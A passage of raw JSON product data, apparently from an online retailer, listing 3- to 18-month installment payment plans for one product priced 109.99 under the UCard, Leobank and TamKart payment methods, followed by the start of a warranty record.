:76440,"month":6,"month_id":17,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":622054,"payment_method_id":4,"product_id":76440,"month":12,"month_id":18,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}}}},{"id":621465,"payment_method_id":4,"product_id":76440,"month":6,"month_id":17,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":10,"payment_method_id":4,"title":"UCard","desc":null},"monthly_payments":[{"id":620736,"payment_method_id":4,"product_id":76440,"month":3,"month_id":16,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":621465,"payment_method_id":4,"product_id":76440,"month":6,"month_id":17,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99"},{"id":622054,"payment_method_id":4,"product_id":76440,"month":12,"month_id":18,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}}}},{"id":622054,"payment_method_id":4,"product_id":76440,"month":12,"month_id":18,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":10,"payment_method_id":4,"title":"UCard","desc":null},"monthly_payments":[{"id":620736,"payment_method_id":4,"product_id":76440,"month":3,"month_id":16,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":621465,"payment_method_id":4,"product_id":76440,"month":6,"month_id":17,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":622054,"payment_method_id":4,"product_id":76440,"month":12,"month_id":18,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99"},{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}}}},{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":10,"payment_method_id":4,"title":"UCard","desc":null},"monthly_payments":[{"id":620736,"payment_method_id":4,"product_id":76440,"month":3,"month_id":16,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":621465,"payment_method_id":4,"product_id":76440,"month":6,"month_id":17,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":622054,"payment_method_id":4,"product_id":76440,"month":12,"month_id":18,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":4,"key":"ucard_card","img":"https:\/\/storage.irshad.az\/payment_methods\/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg","type":1,"has_payment_logic_implemented":1}},{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}],"max_month":{"id":622055,"payment_method_id":4,"product_id":76440,"month":18,"month_id":19,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}}},{"id":620739,"payment_method_id":1,"product_id":76440,"month":3,"month_id":1,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":1,"payment_method_id":1,"title":"Leobank","desc":null},"monthly_payments":[{"id":620739,"payment_method_id":1,"product_id":76440,"month":3,"month_id":1,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99"},{"id":621467,"payment_method_id":1,"product_id":76440,"month":6,"month_id":2,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":622058,"payment_method_id":1,"product_id":76440,"month":12,"month_id":3,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}}}},{"id":621467,"payment_method_id":1,"product_id":76440,"month":6,"month_id":2,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":1,"payment_method_id":1,"title":"Leobank","desc":null},"monthly_payments":[{"id":620739,"payment_method_id":1,"product_id":76440,"month":3,"month_id":1,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":621467,"payment_method_id":1,"product_id":76440,"month":6,"month_id":2,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99"},{"id":622058,"payment_method_id":1,"product_id":76440,"month":12,"month_id":3,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}}}},{"id":622058,"payment_method_id":1,"product_id":76440,"month":12,"month_id":3,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":1,"payment_method_id":1,"title":"Leobank","desc":null},"monthly_payments":[{"id":620739,"payment_method_id":1,"product_id":76440,"month":3,"month_id":1,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":621467,"payment_method_id":1,"product_id":76440,"month":6,"month_id":2,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":622058,"payment_method_id":1,"product_id":76440,"month":12,"month_id":3,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99"},{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}}],"max_month":{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}}}},{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1,"main_trans":{"id":1,"payment_method_id":1,"title":"Leobank","desc":null},"monthly_payments":[{"id":620739,"payment_method_id":1,"product_id":76440,"month":3,"month_id":1,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":621467,"payment_method_id":1,"product_id":76440,"month":6,"month_id":2,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":622058,"payment_method_id":1,"product_id":76440,"month":12,"month_id":3,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":1,"key":"leo_card","img":"https:\/\/storage.irshad.az\/payment_methods\/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg","type":1,"has_payment_logic_implemented":1}},{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}],"max_month":{"id":622059,"payment_method_id":1,"product_id":76440,"month":18,"month_id":4,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}}},{"id":620730,"payment_method_id":2,"product_id":76440,"month":3,"month_id":6,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0,"main_trans":{"id":4,"payment_method_id":2,"title":"TamKart","desc":null},"monthly_payments":[{"id":620730,"payment_method_id":2,"product_id":76440,"month":3,"month_id":6,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99"},{"id":621469,"payment_method_id":2,"product_id":76440,"month":6,"month_id":7,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":622062,"payment_method_id":2,"product_id":76440,"month":12,"month_id":8,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}}],"max_month":{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}}}},{"id":621469,"payment_method_id":2,"product_id":76440,"month":6,"month_id":7,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0,"main_trans":{"id":4,"payment_method_id":2,"title":"TamKart","desc":null},"monthly_payments":[{"id":620730,"payment_method_id":2,"product_id":76440,"month":3,"month_id":6,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":621469,"payment_method_id":2,"product_id":76440,"month":6,"month_id":7,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99"},{"id":622062,"payment_method_id":2,"product_id":76440,"month":12,"month_id":8,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}}],"max_month":{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}}}},{"id":622062,"payment_method_id":2,"product_id":76440,"month":12,"month_id":8,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0,"main_trans":{"id":4,"payment_method_id":2,"title":"TamKart","desc":null},"monthly_payments":[{"id":620730,"payment_method_id":2,"product_id":76440,"month":3,"month_id":6,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":621469,"payment_method_id":2,"product_id":76440,"month":6,"month_id":7,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":622062,"payment_method_id":2,"product_id":76440,"month":12,"month_id":8,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99"},{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}}],"max_month":{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}}}},{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0,"main_trans":{"id":4,"payment_method_id":2,"title":"TamKart","desc":null},"monthly_payments":[{"id":620730,"payment_method_id":2,"product_id":76440,"month":3,"month_id":6,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":36.66,"formatted_monthly_payment":"36.66","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":621469,"payment_method_id":2,"product_id":76440,"month":6,"month_id":7,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":18.33,"formatted_monthly_payment":"18.33","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":622062,"payment_method_id":2,"product_id":76440,"month":12,"month_id":8,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":9.17,"formatted_monthly_payment":"9.17","price":109.99,"formatted_price":"109.99","payment_method":{"id":2,"key":"tam_card","img":"https:\/\/storage.irshad.az\/payment_methods\/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg","type":1,"has_payment_logic_implemented":0}},{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}],"max_month":{"id":622063,"payment_method_id":2,"product_id":76440,"month":18,"month_id":9,"use_cash_price":false,"percent":"0","unit":0,"initial_price":"0","monthly_payment":6.11,"formatted_monthly_payment":"6.11","price":109.99,"formatted_price":"109.99"}}}],"warranties":[{"id":7488,"warranty_group_id":62,"percent":"0","period":1,"unit":3,"status":1,"created_at":"2025-05-22T20:57:31.000000Z","updated_at":"2025-05-22T20:57:31.000000Z","deleted_at":null,"pivot":{"product_id":76440,"warranty_id":7488},"main_trans":{"id":18,"warranty_id":7488,"title":"1 